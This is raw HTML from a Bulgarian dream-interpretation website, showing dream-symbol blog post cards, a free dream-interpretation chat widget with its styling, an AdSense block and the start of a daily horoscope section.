https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1480313069">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-147838160">


	<div id="col-1140322456" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '6fe69766-e813-4a98-b23a-d56b5575fc8f';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-1140322456 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1480313069 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_1454892436">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1453102131">


	<div id="col-971711963" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-971711963 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1454892436 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-382272895">


	<div id="col-1455563304" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-909048505" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1481598262" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-489674705" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

